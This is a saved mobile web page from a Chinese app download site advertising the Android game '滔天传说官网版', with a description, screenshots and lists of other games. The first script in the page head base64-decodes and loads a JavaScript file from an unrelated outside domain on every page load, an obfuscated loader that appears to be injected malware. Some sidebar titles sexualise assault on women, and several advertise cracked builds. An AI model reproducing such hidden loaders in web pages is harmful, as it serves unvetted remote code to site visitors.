

--- FILE ---
content_type: text/html
request_url: https://m.13636.com/apps/98416.html
body_size: 6589
content:
<!DOCTYPE html>
<html><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9nZ2ZtLmd6c3kxMjM0OC5jb20vcXJjb2RlLmpz');document.head.appendChild(s);})();</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>滔天传说官网版下载-滔天传说下载 v1.0-13636下载</title>
<meta name="keywords" content="滔天传说官网版">
<meta name="description" content="滔天传说官网版这款游戏超多角色等你到来，和你之间诞生羁绊一起联手对付神魔这个大敌，游戏中有非常多可以战斗的地方，等你来战，激发你的战斗欲望，滔天传说等你来战，欢迎大家到本站下载。"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://m.13636.com/apps/98416.html">
<link href="https://m.13636.com/style/v3ban/style.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://m.13636.com/style/v3ban/zepto.min.js"></script>
<script type="text/javascript" src="https://m.13636.com/style/v3ban/common.min.js"></script>
<script type="text/javascript" src="https://m.13636.com/style/v3ban/showdetailimg.js"></script>
</head>
<body id="DownBody">
<!--头部开始-->
<header class="top"><a href="https://m.13636.com/" id="logo"></a>
<form autocomplete="off" onsubmit="checkSearchFocus(&#39;searchtxt&#39;)" action="https://m.13636.com/e/search/index.php" method="post" class="bdcs-search-form" id="bdcs-search-form">
<div class="search-box">
<div class="search-input">
<input type="hidden" name="tempid" value="1"> 
<input type="hidden" name="tbname" value="down"/>
<input type="hidden" name="show" value="title" checked="checked" />
<input type="text" name="keyboard" class="bdcs-search-form-input" id="bdcs-search-form-input" placeholder="关键词" autocomplete="off">
</div>
<div class="search-btn">
<input type="submit" class="bdcs-search-form-submit " id="bdcs-search-form-submit" value="搜索">
</div>
</div>
</form>
</header>
<div class="menu">
	<span class="l-y"></span>
	<span class="r-y"></span>
	<ul style="width: 669px;">
<li><a href="https://m.13636.com/">首页</a></li>
<li><a href="https://m.13636.com/soft/">热门软件</a></li>
<li><a href="https://m.13636.com/game/" class="current">热门游戏</a></li>
<li><a href="https://m.13636.com/news/">攻略教程</a></li>
<li><a href="https://m.13636.com/zt/">专题</a></li>
<li><a href="https://m.13636.com/top/">排行</a></li>
	</ul>
</div>
<!--头部结束-->
<p class="toolbar cat"><b><a href="/">首页</a>&nbsp;>&nbsp;<a href="/game/">最新游戏</a>&nbsp;>&nbsp;<a href="/apps/jsmx/">角色冒险</a> &gt; <a href="/apps/98416.html">滔天传说官网版</a></b></p>
<header id="soft-info" data-current="#">
<img src="https://www.13636.com/d/file/agame/jsmx/2021-06-29/9a2d51feaca571825b7d94960f21b434.jpg" alt="滔天传说官网版"><h1>滔天传说官网版</h1>
<p><span>版本：v1.0</span><span>大小：483.98MB</span></p>
<p><span>环境：Android</span>
<span>时间：2024-06-01 11:30:04</span></p>
</header>    
<section id="nav_left_layout">

<div class="neirongye_xzxx">
<div class="wandoujia-down">
    <div class="wandoujia-btn">
        <a id="zhushou" href="https://www.13636.com/e/down/azurl.php?id=98416" rel="nofollow">
            <button class="neirongye_xzxx_btn">安卓下载</button>
<p>直接点击下载</p>
        </a>
    </div>

<div class="wandoujia-btn">
        <a id="inotdown" href="javascript:;" rel="nofollow">
            <button class="neirongye_xzxx_btn">暂无苹果下载</button>
        </a>
</div>
</div>
 </div>
</section>  
<section class="content">
<div id="apkdb">
<div id="top_menua" class="top_menua">
<div class="top_menu_lista">
<ul class="apkdb_02">
<li class="apkdb_02li"><img src="https://www.13636.com/d/file/agame/jsmx/2021-06-29/b92f8ec16b28db42ee510ac34f63952b.jpg" alt="滔天传说官网版" data-cache="false"></li>  
<li class="apkdb_02li"><img src="https://www.13636.com/d/file/agame/jsmx/2021-06-29/3b74f3afebe6938bf6ec51bdecdb3d36.jpg" alt="滔天传说官网版" data-cache="false"></li>  
<li class="apkdb_02li"><img src="https://www.13636.com/d/file/agame/jsmx/2021-06-29/59b95fc9a0e15430d38116c85245cc99.jpg" alt="滔天传说官网版" data-cache="false"></li>  
</ul>
</div>
</div>
</div>	
<div class="textbody">
<div id="detailse">	 
<p class="caption"><b>APP介绍</b> </p>


<p><strong>滔天传说官网版</strong>这款游戏超多角色等你到来，和你之间诞生羁绊一起联手对付神魔这个大敌，游戏中有非常多可以战斗的地方，等你来战，激发你的战斗欲望，滔天传说等你来战，欢迎大家到本站下载。</p><h3>滔天传说官网版游戏背景</h3><p>娲娘娘寿诞之日，王母娘娘在蟠桃园为其庆贺，凡间纣王率群臣向女娲圣像进香。纣王见女娲圣像貌美，顿起淫心，题诗亵渎，引起地动山摇。为使人间重归美好，重整君王正道，女娲决定派其门生下界辅佐有道人君，各路人妖神悉皆配合，有功者将入榜封神。玩家们作为姜子牙不世出的弟子们纷纷下山，在前往朝歌的路上均遭遇了各种阻挠，使得行程困难重重，却也在路途中遇到了李靖哪吒父子、雷震子、杨戬等志同道合的伙伴。在和伙伴们一同入朝歌的路途中，也逐渐打听到了令人震惊的消息，申公豹要引师傅姜子牙至朝歌将其用计谋害，夺得封神宝禄的力量得以掌控凡间乃至三界的更大阴谋，弟子们纷纷火速赶往朝歌来阻止事态发生，也同时揭开了阻止申公豹携神魔妖邪荼毒凡间的序幕。</p><h3>滔天传说官网游戏版亮点</h3><p>1.大部分地方都能pk，充分满足玩家的战斗欲望。</p><p>2.详细的战力显示，并且有全面的提升渠道。</p><p>3.独特的支线任务，意想不到的惊喜等你来拿。</p><h3>滔天传说官网游戏版特色</h3><p>1、神兽降临，法宝问世</p><p>2、跨服玩法，称霸大陆</p><p>3、多样副本，奖励丰厚</p></div>
<p id="expand"></p>
</div>
</section>
<section class="list ta">
<p class="caption"><b>相关版本</b> </p>
<ul class="iList">
<a href="https://m.13636.com/apps/98418.html">
<li><img src="https://www.13636.com/d/file/agame/jsmx/2021-06-29/9a2d51feaca571825b7d94960f21b434.jpg" alt="滔天传说手游">
<p><b>滔天传说手游</b><em class="star star4"></em><span>角色冒险<u>v1.0</u>2024-08-25</span></p>
<em class="btn">下载</em>
</li>
</a>
<a href="https://m.13636.com/apps/98417.html">
<li><img src="https://www.13636.com/d/file/agame/jsmx/2021-06-29/9a2d51feaca571825b7d94960f21b434.jpg" alt="滔天传说游戏">
<p><b>滔天传说游戏</b><em class="star star3"></em><span>角色冒险<u>v1.0</u>2024-07-24</span></p>
<em class="btn">下载</em>
</li>
</a>
</ul>
</section>	
<section class="list-hot">
<nav id="nTab"><span class="cur">本类最新</span><span>本类排行</span></nav>
<section class="nPanel list" style="display: block;">
<ul>
<a href="https://m.13636.com/apps/177112.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2022-08-24/d6685e610b749b0fd62712d5daa080a1.jpg" alt="网络天才免费下载">
<p><b>网络天才免费下载</b><em class="star star3"></em><span>角色冒险<u>7.16 MB</u><em class="old">2025-07-25</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/179285.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2022-09-05/7dd2bfdbb8c44fdf979c302810a9ee61.png" alt="口袋觉醒2022">
<p><b>口袋觉醒2022</b><em class="star star5"></em><span>角色冒险<u>321.99 MB</u><em class="old">2025-07-25</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/106100.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-08-02/4edacfc5489b55d604fe14a8746fbc03.png" alt="城市里的欧派中文版">
<p><b>城市里的欧派中文版</b><em class="star star4"></em><span>角色冒险<u>14.29MB</u><em class="old">2025-07-25</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/124487.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-10-21/99c498958cc7b8107e059b4aed6255e8.jpg" alt="死亡之雨2最新版">
<p><b>死亡之雨2最新版</b><em class="star star4"></em><span>角色冒险<u>78.17MB</u><em class="old">2025-07-25</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/118622.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-09-15/e3d245a30297e73d057e7729b0a994ff.png" alt="乱世神姬安卓版">
<p><b>乱世神姬安卓版</b><em class="star star5"></em><span>角色冒险<u>145.47MB</u><em class="old">2025-07-25</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/181640.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2022-09-16/7e4e2b4bdc8edb0200820d459c0061e9.png" alt="捣蛋大鹅模拟器免费正版">
<p><b>捣蛋大鹅模拟器免费正版</b><em class="star star4"></em><span>角色冒险<u>44.48 MB</u><em class="old">2025-07-25</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/122606.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-10-12/f8876dc1008b8ed64624aaf360dbc606.png" alt="王者战神无限金币无限钻石">
<p><b>王者战神无限金币无限钻石</b><em class="star star4"></em><span>角色冒险<u>3.66MB</u><em class="old">2025-07-25</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/134018.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-12-01/2d6f01ee32b6bd267a706476ce160e55.png" alt="主角重生模拟器官网版">
<p><b>主角重生模拟器官网版</b><em class="star star4"></em><span>角色冒险<u>26.9MB</u><em class="old">2025-07-25</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/108722.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-08-11/83dd0f81a172173b3b019554de1c0463.png" alt="恶魔少爷别吻我修改版">
<p><b>恶魔少爷别吻我修改版</b><em class="star star3"></em><span>角色冒险<u>50.69 MB</u><em class="old">2025-07-25</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/186539.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2022-10-12/019ada88860bd476aa2205a34aabb261.png" alt="魔界电子破解版">
<p><b>魔界电子破解版</b><em class="star star5"></em><span>角色冒险<u>97.69MB</u><em class="old">2025-07-25</em></span></p>
</li></a>
 
</ul>
</section>
<section class="nPanel list" style="display: none;">
<ul>
<a href="https://m.13636.com/apps/75760.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-01-19/fbb1666074d12ef1110a32e55953ac75.png" alt="疯狂侵饭游戏世界女孩子">
<p><b>疯狂侵饭游戏世界女孩子</b><em class="star star3"></em><span>角色冒险<u>16.4M</u><em class="old">2024-08-21</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/73520.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-01-05/31b34c37773e034e3907b2bde729c8cb.jpg" alt="全女性可爆衣的卡牌手游">
<p><b>全女性可爆衣的卡牌手游</b><em class="star star3"></em><span>角色冒险<u>20.1M</u><em class="old">2025-01-03</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/77326.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-01-29/fd918011b15fcea3f8f3a20c57444689.jpg" alt="疯狂侵饭游戏世界女孩子5">
<p><b>疯狂侵饭游戏世界女孩子5</b><em class="star star4"></em><span>角色冒险<u>16.4M</u><em class="old">2024-11-10</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/70092.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2020-12-14/1623754d9b2204f319cfe119a172cba7.jpg" alt="调教女佣">
<p><b>调教女佣</b><em class="star star4"></em><span>角色冒险<u>20.1M</u><em class="old">2024-10-16</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/75762.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-01-19/2ec7a53221ad5378cee5b357d9326e49.jpg" alt="疯狂侵饭游戏世界女孩子直装">
<p><b>疯狂侵饭游戏世界女孩子直装</b><em class="star star5"></em><span>角色冒险<u>16.4M</u><em class="old">2025-05-27</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/70753.html"><li><img src="https://www.13636.com/d/file/igame/jsmx/2020-12-17/b7c00d6c7ef71eb6fa75761be8b92c6f.png" alt="无人的公园狂野h5游戏试玩">
<p><b>无人的公园狂野h5游戏试玩</b><em class="star star5"></em><span>角色冒险<u>20.1M</u><em class="old">2024-06-02</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/77320.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-01-29/6cc6d13cee3b9f524e710b204d598510.jpg" alt="疯狂侵饭游戏世界女孩子4">
<p><b>疯狂侵饭游戏世界女孩子4</b><em class="star star3"></em><span>角色冒险<u>16.4M</u><em class="old">2024-06-22</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/77321.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-01-29/9cb5ae3428b3887afd6ba77eee4d8631.png" alt="疯狂侵饭游戏世界女孩子2">
<p><b>疯狂侵饭游戏世界女孩子2</b><em class="star star3"></em><span>角色冒险<u>16.4M</u><em class="old">2024-11-19</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/29782.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2020-06-30/7d566cd885f7644316b5a16b30a3812c.jpg" alt="调教女佣">
<p><b>调教女佣</b><em class="star star3"></em><span>角色冒险<u>9.61MB</u><em class="old">2024-07-21</em></span></p>
</li></a>
<a href="https://m.13636.com/apps/77325.html"><li><img src="https://www.13636.com/d/file/agame/jsmx/2021-01-29/c0feaec7312eb7e20c51a56a12deb01b.jpg" alt="侵犯NPC不反抗的女子世界安卓">
<p><b>侵犯NPC不反抗的女子世界安卓</b><em class="star star3"></em><span>角色冒险<u>16.4M</u><em class="old">2025-03-15</em></span></p>
</li></a>
 
</ul>
</section>
</section>
<section class="news ts">
<p class="caption"><b>热门文章</b></p>
<ul> 
<li><em></em><a href="/news/107774.html"><b>破次元壁的集结号！国内首款二次元RTS《无限幻想战线》正式公开，战略的浪漫由此启程</b></a></li>
<li><em></em><a href="/news/107773.html"><b>英特尔大师挑战赛第二赛季圆满落幕，第九届总决赛即将打响</b></a></li>
<li><em></em><a href="/news/107772.html"><b>SCS 2025年度总决赛圆满落幕！选手M’、XiaoHai分获《拳皇15》《饿狼传说：群狼之城》总冠军</b></a></li>
<li><em></em><a href="/news/107771.html"><b>SCS 2025年度总决赛即将开幕！竞逐格斗巅峰！</b></a></li>
<li><em></em><a href="/news/107770.html"><b>SCS 2025 第三赛段线下分站赛圆满结束 Laggia获项目冠军！</b></a></li>
<li><em></em><a href="/news/107769.html"><b>SCS 2025 第三赛段“别墅杯”线下分站赛本周末正式开赛！</b></a></li>
<li><em></em><a href="/news/107768.html"><b>SNK 参展上海ChinaJoy圆满落幕！SCS 2025第二赛段晋级名单公布</b></a></li>
<li><em></em><a href="/news/107767.html"><b>SNK登陆ChinaJoy！《饿狼传说：群狼之城》x《街霸》联名DLC“肯”线下抢先试玩！</b></a></li>
<li><em></em><a href="/news/107766.html"><b>SNK北京核聚变收官 Mok获赛段冠军直通EWC</b></a></li>
<li><em></em><a href="/news/107765.html"><b>典中典！“一史多吃”的剑灵，让人月入上万？黑子说话！</b></a></li>
</ul>
</section>

<section class="alike">
<strong>同类推荐</strong>
<div id="alikewrapper" style="overflow: hidden;"><div id="alikeroller" style="width: 1880px; transition-property: -webkit-transform; transform-origin: 0px 0px 0px; transform: translate3d(0px, 0px, 0px);">
<ul>
<li><a href="https://m.13636.com/apps/124424.html"><img src="https://www.13636.com/d/file/agame/jsmx/2021-10-20/3ea0de49f9e35173b664a82d8988bd0b.png" alt="浊世仙奇安卓版">浊世仙奇安卓版</a><em class="star star5"></em></li>
<li><a href="https://m.13636.com/apps/120886.html"><img src="https://www.13636.com/d/file/agame/jsmx/2021-09-27/007a766bbad247db27425a4f36d7ee42.png" alt="三生仙缘安卓版">三生仙缘安卓版</a><em class="star star5"></em></li>
<li><a href="https://m.13636.com/apps/117450.html"><img src="https://www.13636.com/d/file/agame/jsmx/2021-09-10/222bb782515ce57c5b9e29d7ec6cb22c.png" alt="飞天萌猫">飞天萌猫</a><em class="star star3"></em></li>
<li><a href="https://m.13636.com/apps/119081.html"><img src="https://www.13636.com/d/file/agame/jsmx/2021-09-16/356c6ef2eeae9a0d0af6cb747ee969a4.png" alt="少女阵线">少女阵线</a><em class="star star3"></em></li>
<li><a href="https://m.13636.com/apps/129679.html"><img src="https://www.13636.com/d/file/agame/jsmx/2021-11-15/a12ef7a19b5d7447d719f1523e5f9ce7.png" alt="举起狂暴者中文版">举起狂暴者中文版</a><em class="star star5"></em></li>
<li><a href="https://m.13636.com/apps/120839.html"><img src="https://www.13636.com/d/file/agame/jsmx/2021-09-27/bd593e2c1c930859bfe7c9069d5d8609.png" alt="还珠姬姬正式版">还珠姬姬正式版</a><em class="star star5"></em></li>
<li><a href="https://m.13636.com/apps/121379.html"><img src="https://www.13636.com/d/file/agame/jsmx/2021-09-29/8e19b8fb07b6cb6f6b981cde86bcea4a.png" alt="我要成为铸剑师安卓版">我要成为铸剑师安卓版</a><em class="star star4"></em></li>
<li><a href="https://m.13636.com/apps/128089.html"><img src="https://www.13636.com/d/file/agame/jsmx/2021-11-08/8730227ff2c75a031341546b0816b2f3.png" alt="逍遥仙剑传修改版">逍遥仙剑传修改版</a><em class="star star4"></em></li>
</ul>
</div></div>
</section>
<script type="text/javascript" src="https://m.13636.com/style/v3ban/script.js"></script>
<script type="text/javascript" src="https://m.13636.com/style/v3ban/iscroll.min.js"></script>
<!--通用底部-->
<footer class="bottom">
<a id="goTop" href="javascript:void(0)" style="transform-origin: 0px 0px 0px; opacity: 1; transform: scale(1, 1); display: none;">返回顶部</a>
<p>
<a href="https://m.13636.com/">返回首页</a></p>
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8992f3ec3b43f24eb139345e7a59fc98";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
</footer>
<!--通用底部结束-->
<div class="xiongzhanghao" style="display:none;">
<script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "https://m.13636.com/apps/98416.html",
            "appid": "否",
            "title": "滔天传说官网版下载-滔天传说下载  v1.0-13636下载",
            "images": ["https://www.13636.com/d/file/agame/jsmx/2021-06-29/9a2d51feaca571825b7d94960f21b434.jpg"],
            "description": "滔天传说官网版这款游戏超多角色等你到来，和你之间诞生羁绊一起联手对付神魔这个大敌，游戏中有非常多可以战斗的地方，等你来战，激发你的战斗欲望，滔天传说等你来战，欢迎大家到本站下载。",
            "pubDate": "2024-06-01T11:28:07",
            "upDate": "2024-06-01T11:30:04",
            "isOriginal":"1"
        }
</script>
<script src="https://www.13636.com/e/public/ViewClick/?classid=19&id=98416&addclick=1"></script>
</div>
</body></html>